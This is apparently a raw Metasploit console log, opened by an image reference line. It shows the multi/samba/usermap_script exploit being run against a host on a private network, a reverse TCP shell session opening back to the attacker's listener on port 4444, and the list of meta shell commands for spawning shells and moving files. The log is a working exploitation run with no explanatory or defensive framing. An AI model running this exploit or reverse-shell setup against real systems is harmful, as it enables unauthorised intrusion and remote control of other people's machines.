 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Command shell session 2 opened (10.0.2.10:4444 → 10.0.2.14:34861) at 2023-02-22 09:18:56 +0100
help
Meta shell commands
===================
Command Description
------- -----------
help Help menu
background Backgrounds the current shell session
sessions Quickly switch to another session
resource Run a meta commands script stored in a local file
shell Spawn an interactive shell (*NIX Only)
download Download files (*NIX Only)
upload Upload files (*NIX Only)
source Run a shell script on remote machine (*NIX Only)
irb Open an interactive Ruby shell on the current session
pry Open the Pry debugger on the current session